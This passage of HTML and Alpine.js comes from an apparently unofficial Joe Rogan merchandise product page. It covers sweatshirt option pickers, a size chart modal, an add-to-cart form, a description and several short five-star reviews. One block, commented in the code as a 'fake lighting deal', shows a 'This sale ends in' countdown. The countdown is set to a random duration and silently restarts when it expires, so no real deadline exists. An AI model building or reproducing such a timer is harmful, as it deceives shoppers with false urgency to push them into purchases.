             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://joeroganmerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul><li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Crew neck sweatshirt with ribbed cuffs, neckband and hem</li>
<li>Note: If you like your hoodies baggy go 2 sizes up</li>
<li>The third party printer of this product is evaluated according to International Labor Organization standards</li>
<li>The printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative</li></ul>
        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">94629965-US-t-shirt-pullover</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://joeroganmerchandise.com/collections/joe-rogan-sweatshirts">Joe Rogan Sweatshirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Violet   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">I found this product to be both durable and highly functional; it’s a worthwhile investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Finn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">Very satisfied with the product and shop service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">The store&#039;s quick and reliable service ensured a wonderful shopping experience.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
